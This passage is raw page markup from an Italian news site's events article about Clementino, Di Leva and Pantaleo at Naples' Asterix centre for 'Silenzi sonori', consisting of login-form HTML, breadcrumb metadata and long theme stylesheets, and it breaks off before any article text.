                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Eventi" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/eventi/">Eventi</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Napoli: Clementino, Di Leva e Pantaleo al centro Asterix per &quot;Silenzi sonori&quot;</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/eventi/",
                                "name": "Eventi"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Napoli: Clementino, Di Leva e Pantaleo al centro Asterix per &quot;Silenzi sonori&quot;"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/eventi/" ><span class="tdb-cat-bg"></span>Eventi</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Napoli: Clementino, Di Leva e Pantaleo al centro Asterix per &#8220;Silenzi sonori&#8221;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/admin-2/" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/admin-2/">Redazione</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-02-22T11:34:54+01:00">22 Febbraio 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-124349">871</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print 